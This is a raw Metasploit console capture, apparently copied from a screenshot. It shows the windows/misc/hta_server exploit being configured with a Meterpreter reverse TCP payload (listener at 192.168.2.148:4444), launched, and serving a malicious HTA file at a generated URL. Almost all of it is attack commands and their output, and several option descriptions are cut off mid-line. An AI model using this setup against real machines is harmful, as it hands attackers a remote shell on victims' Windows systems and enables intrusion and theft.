 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > show options
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must
ine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly genera
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.148 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.148:4444
[*] Using URL: http://0.0.0.0:8080/IbsbCdtZ.hta
[*] Local IP: http://192.168.2.148:8080/IbsbCdtZ.hta
[*] Server started.